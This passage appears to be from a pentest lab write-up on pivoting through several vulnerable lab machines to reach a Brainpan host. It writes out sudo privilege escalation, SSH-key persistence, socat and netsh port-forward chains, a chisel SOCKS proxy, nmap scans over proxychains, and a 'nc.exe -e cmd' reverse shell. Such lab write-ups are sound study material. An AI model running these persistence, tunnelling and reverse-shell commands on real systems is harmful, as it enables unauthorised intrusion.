
After performing some basic reconnaissance commands, I find that the guest user has privilege to execute commands as the root user, so I can Escalate Privileges just by impersonating him. Now that I have the Matrix I asset engaged, I am going to create persistence by copying my public key into the .ssh folder. Next, I have to verify which hosts from the virtual network I discovered earlier I have connectivity to from this machine, so with a custom script I perform a scan and discover the Brainpan asset.
Matrix I Host
sudo -l           # :)
sudo su
cd /root
mkdir .ssh
cd !$
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCTrJwq0gKQLR7+Zwrcld2CyUpbhkleNj+41mK2B79Ivslocr/Rx9QEi1/2lJ35HdTd8TZnmljD/M98a+y9pwB68L1bsFdZ1zwG7b8hy11fg0XGK9u7oC7lq+s5AeVYc1BtFnQ5f7eC1MpRJ+LIzAfN1EJginVnskJhoGyrUfmcO5fkZpTfqazCFFpzDhF+TdyPmABje1qRGuJ9wg3dGVQP3iGJ6+iBeklC0eumDVsraPehbtgUS87F9yqjkntKAV9OLBQkcS+j7+Q9sPwJPzo8EVU6ifFfgBdKJd+I7SUJ6Cq+3EoDCyklG5Ta9LfVrcgSxchbuj0m2loR0Twfu4wgJq1AKh47Cs4SotGO7qxMnyzj/1ChCvTRHwPFzVG4kDj+vqifuB5dVeNB1r3dBfGiEUbI6W6swcGgF+bAqZLfGwNcXyPXdGFSrBjD9CymBC1JQdpeA5QktuNJ67P9OLj7lj+HxR+3LdhZ7Fnn4vIjRPXHulzyQlTPvQ//w+cuoPU= al3j0@parrot" > authorized_keys
Attacker Machine
proxychains ssh root@172.18.0.129
Matrix I Host
cd /tmp
touch host_discovery.sh
chmod +x !$
vi !$
cat !$
host_discovery.sh
cat host_discovery.sh
#!/bin/bash

for host in $(seq 2 254); do
	timeout 1 bash -c "ping -c 1 10.15.12.$host" &>/dev/null && echo "[+] Host 10.15.12.$host - ACTIVE" &
done; wait
./host_discovery.sh
#    --> [+] Host 10.15.12.128 - ACTIVE
#    --> [+] Host 10.15.12.129 - ACTIVE        <-- Brainpan Host



I am almost finished with the lab, most of the assets are already engaged so I just need to configure a SOCKS5 proxy and the necessary tunnels to reach the Brainpan host from my attacker machine. First I will transfer chisel and socat to the Matrix I machine and now I can start configuring the proxy, but a problem arises on the way, the connectivity with the Nagini host was lost, there is a quick solution which is to use ssh to create a Local Port Forwarding so that my local port 2222 connects to port 22 of the Nagini machine (using the connection I have with the Aragog machine), now I only have to connect to my local port 2222 with ssh and I have access to the Nagini machine again. I am also going to send a new Reverse Shell from the Dumbledore-PC machine with nc.exe because I will need a new session to create a tunnel on this machine. I am also going to update the network topology on my Obsidian.
Attacker Machine
proxychains scp chisel root@172.18.0.129:/tmp/chisel
proxychains scp socat root@172.18.0.129:/tmp/socat

proxychains ssh root@10.10.0.129                    # :( [Nagini Host] ??

ssh root@192.168.1.8 -L 2222:10.10.0.129:22
ssh root@localhost -p 2222
Nagini Host
export TERM=xterm
./socat TCP-LISTEN:3331,fork TCP:10.10.0.128:3330
Aragog Host
export TERM=xterm
./socat TCP-LISTEN:3330,fork TCP:192.168.1.12:443
Attacker Machine
rlwrap -cAr nc -nlvp 443
Dumbledore-PC
.\nc.exe -e cmd 192.168.100.129 3331


Engagement of the Brainpan asset





Having solved all the problems and having all the necessary active sessions I will start configuring the necessary tunnels to create a last proxy to reach the active Brainpan. I manage to perform the steps a little unconsciously, first on the Dumbledore-PC machine I redirect the communication that enters on port 2229 to 2228 of the Nagini, in the Nagini I redirect the 2228 to 2227 of the Aragog and finally in this last one, everything that enters on port 2227 is redirected to port 1234 (main chisel server) of my attacking machine. With everything ready, I can now run chisel in client mode on the Matrix I machine to create a new socks proxy. I just need to modify again my proxychains.conf file to add the new proxy and also add it in my browser with FoxyProxy. I can now discover the open ports on the Brainpan asset (9999, 10000) using threads and investigate the technologies used in the HTTP service (with some problems, due to the number of proxies, I imagine). And with the browser I can see the content of the web service.
Dumbledore-PC
netsh interface portproxy add v4tov4 listenport=2229 listenaddress=0.0.0.0 connectport=2228 connectaddress=192.168.100.129
Nagini Host
./socat TCP-LISTEN:2228,fork TCP:10.10.0.128:2227
Aragog Host
./socat TCP-LISTEN:2227,fork TCP:192.168.1.12:1234
Matrix I Host
./chisel client 172.18.0.130:2229 R:5555:socks
Attacker Machine
seq 1 65535 | xargs -P 10 -I {} proxychains nmap -sT -Pn -p{} --open -T5 -v -n 10.15.12.129 2>&1 | grep "tcp open" [as root user]
ps -fawx | grep nmap | tail -n 2 | head -n 1 # [Status!]
# --> 9999,10000

proxychains whatweb http://10.15.12.129:9999/ http://10.15.12.129:10000
